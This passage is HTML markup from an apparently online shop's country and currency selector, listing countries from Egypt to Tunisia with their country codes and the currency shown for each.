                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="EG">
                            Egypt <span class="localization-form__currency">(EGP ج.م)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SV">
                            El Salvador <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GQ">
                            Equatorial Guinea <span class="localization-form__currency">(XAF CFA)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ER">
                            Eritrea <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="EE">
                            Estonia <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SZ">
                            Eswatini <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ET">
                            Ethiopia <span class="localization-form__currency">(ETB Br)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="FK">
                            Falkland Islands <span class="localization-form__currency">(FKP £)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="FO">
                            Faroe Islands <span class="localization-form__currency">(DKK kr.)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="FJ">
                            Fiji <span class="localization-form__currency">(FJD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="FI">
                            Finland <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="FR">
                            France <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GF">
                            French Guiana <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PF">
                            French Polynesia <span class="localization-form__currency">(XPF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TF">
                            French Southern Territories <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GA">
                            Gabon <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GM">
                            Gambia <span class="localization-form__currency">(GMD D)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GE">
                            Georgia <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="DE">
                            Germany <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GH">
                            Ghana <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GI">
                            Gibraltar <span class="localization-form__currency">(GBP £)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GR">
                            Greece <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GL">
                            Greenland <span class="localization-form__currency">(DKK kr.)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GD">
                            Grenada <span class="localization-form__currency">(XCD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GP">
                            Guadeloupe <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GT">
                            Guatemala <span class="localization-form__currency">(GTQ Q)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GG">
                            Guernsey <span class="localization-form__currency">(GBP £)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GN">
                            Guinea <span class="localization-form__currency">(GNF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GW">
                            Guinea-Bissau <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GY">
                            Guyana <span class="localization-form__currency">(GYD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="HT">
                            Haiti <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="HN">
                            Honduras <span class="localization-form__currency">(HNL L)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="HK">
                            Hong Kong SAR <span class="localization-form__currency">(HKD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="HU">
                            Hungary <span class="localization-form__currency">(HUF Ft)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IS">
                            Iceland <span class="localization-form__currency">(ISK kr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IN">
                            India <span class="localization-form__currency">(INR ₹)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ID">
                            Indonesia <span class="localization-form__currency">(IDR Rp)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IQ">
                            Iraq <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IE">
                            Ireland <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IM">
                            Isle of Man <span class="localization-form__currency">(GBP £)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IL">
                            Israel <span class="localization-form__currency">(ILS ₪)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IT">
                            Italy <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="JM">
                            Jamaica <span class="localization-form__currency">(JMD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="JP">
                            Japan <span class="localization-form__currency">(JPY ¥)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="JE">
                            Jersey <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="JO">
                            Jordan <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KZ">
                            Kazakhstan <span class="localization-form__currency">(KZT ₸)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KE">
                            Kenya <span class="localization-form__currency">(KES KSh)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KI">
                            Kiribati <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="XK">
                            Kosovo <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KW">
                            Kuwait <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KG">
                            Kyrgyzstan <span class="localization-form__currency">(KGS som)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LA">
                            Laos <span class="localization-form__currency">(LAK ₭)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LV">
                            Latvia <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LB">
                            Lebanon <span class="localization-form__currency">(LBP ل.ل)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LS">
                            Lesotho <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LR">
                            Liberia <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LY">
                            Libya <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LI">
                            Liechtenstein <span class="localization-form__currency">(CHF CHF)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LT">
                            Lithuania <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LU">
                            Luxembourg <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MO">
                            Macao SAR <span class="localization-form__currency">(MOP P)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MG">
                            Madagascar <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MW">
                            Malawi <span class="localization-form__currency">(MWK MK)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MY">
                            Malaysia <span class="localization-form__currency">(MYR RM)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MV">
                            Maldives <span class="localization-form__currency">(MVR MVR)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ML">
                            Mali <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MT">
                            Malta <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MQ">
                            Martinique <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MR">
                            Mauritania <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MU">
                            Mauritius <span class="localization-form__currency">(MUR ₨)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="YT">
                            Mayotte <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MX">
                            Mexico <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MD">
                            Moldova <span class="localization-form__currency">(MDL L)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MC">
                            Monaco <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MN">
                            Mongolia <span class="localization-form__currency">(MNT ₮)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ME">
                            Montenegro <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MS">
                            Montserrat <span class="localization-form__currency">(XCD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MA">
                            Morocco <span class="localization-form__currency">(MAD د.م.)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MZ">
                            Mozambique <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MM">
                            Myanmar (Burma) <span class="localization-form__currency">(MMK K)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NA">
                            Namibia <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NR">
                            Nauru <span class="localization-form__currency">(AUD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NP">
                            Nepal <span class="localization-form__currency">(NPR Rs.)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NL">
                            Netherlands <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NC">
                            New Caledonia <span class="localization-form__currency">(XPF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NZ">
                            New Zealand <span class="localization-form__currency">(NZD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NI">
                            Nicaragua <span class="localization-form__currency">(NIO C$)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NE">
                            Niger <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NG">
                            Nigeria <span class="localization-form__currency">(NGN ₦)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NU">
                            Niue <span class="localization-form__currency">(NZD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NF">
                            Norfolk Island <span class="localization-form__currency">(AUD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MK">
                            North Macedonia <span class="localization-form__currency">(MKD ден)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NO">
                            Norway <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="OM">
                            Oman <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PK">
                            Pakistan <span class="localization-form__currency">(PKR ₨)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PS">
                            Palestinian Territories <span class="localization-form__currency">(ILS ₪)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PA">
                            Panama <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PG">
                            Papua New Guinea <span class="localization-form__currency">(PGK K)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PY">
                            Paraguay <span class="localization-form__currency">(PYG ₲)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PE">
                            Peru <span class="localization-form__currency">(PEN S/)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PH">
                            Philippines <span class="localization-form__currency">(PHP ₱)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PN">
                            Pitcairn Islands <span class="localization-form__currency">(NZD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PL">
                            Poland <span class="localization-form__currency">(PLN zł)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PT">
                            Portugal <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="QA">
                            Qatar <span class="localization-form__currency">(QAR ر.ق)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="RE">
                            Réunion <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="RO">
                            Romania <span class="localization-form__currency">(RON Lei)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="RU">
                            Russia <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="RW">
                            Rwanda <span class="localization-form__currency">(RWF FRw)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="WS">
                            Samoa <span class="localization-form__currency">(WST T)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SM">
                            San Marino <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ST">
                            São Tomé &amp; Príncipe <span class="localization-form__currency">(STD Db)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SA">
                            Saudi Arabia <span class="localization-form__currency">(SAR ر.س)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SN">
                            Senegal <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="RS">
                            Serbia <span class="localization-form__currency">(RSD РСД)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SC">
                            Seychelles <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SL">
                            Sierra Leone <span class="localization-form__currency">(SLL Le)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SG">
                            Singapore <span class="localization-form__currency">(SGD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SX">
                            Sint Maarten <span class="localization-form__currency">(ANG ƒ)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SK">
                            Slovakia <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SI">
                            Slovenia <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SB">
                            Solomon Islands <span class="localization-form__currency">(SBD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SO">
                            Somalia <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ZA">
                            South Africa <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GS">
                            South Georgia &amp; South Sandwich Islands <span class="localization-form__currency">(GBP £)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KR">
                            South Korea <span class="localization-form__currency">(KRW ₩)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SS">
                            South Sudan <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ES">
                            Spain <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LK">
                            Sri Lanka <span class="localization-form__currency">(LKR ₨)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BL">
                            St. Barthélemy <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SH">
                            St. Helena <span class="localization-form__currency">(SHP £)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KN">
                            St. Kitts &amp; Nevis <span class="localization-form__currency">(XCD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LC">
                            St. Lucia <span class="localization-form__currency">(XCD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MF">
                            St. Martin <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PM">
                            St. Pierre &amp; Miquelon <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="VC">
                            St. Vincent &amp; Grenadines <span class="localization-form__currency">(XCD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SD">
                            Sudan <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SR">
                            Suriname <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SJ">
                            Svalbard &amp; Jan Mayen <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SE">
                            Sweden <span class="localization-form__currency">(SEK kr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CH">
                            Switzerland <span class="localization-form__currency">(CHF CHF)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TW">
                            Taiwan <span class="localization-form__currency">(TWD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TJ">
                            Tajikistan <span class="localization-form__currency">(TJS ЅМ)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TZ">
                            Tanzania <span class="localization-form__currency">(TZS Sh)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TH">
                            Thailand <span class="localization-form__currency">(THB ฿)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TL">
                            Timor-Leste <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TG">
                            Togo <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TK">
                            Tokelau <span class="localization-form__currency">(NZD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TO">
                            Tonga <span class="localization-form__currency">(TOP T$)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TT">
                            Trinidad &amp; Tobago <span class="localization-form__currency">(TTD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TA">
                            Tristan da Cunha <span class="localization-form__currency">(GBP £)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TN">
                            Tunisia <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
